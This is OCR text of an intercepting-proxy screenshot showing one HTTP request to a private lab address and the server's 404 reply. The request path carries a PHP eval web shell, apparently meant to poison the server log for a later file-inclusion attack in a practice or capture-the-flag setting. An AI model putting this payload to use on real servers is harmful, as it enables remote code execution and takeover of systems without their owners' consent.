 Request
Pretty Raw Hex \n
1 GET /thankyou<?php @eval($_REQUEST[123]);?> HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.80.139/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Sun, 06 Aug 2023 19:38:34 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15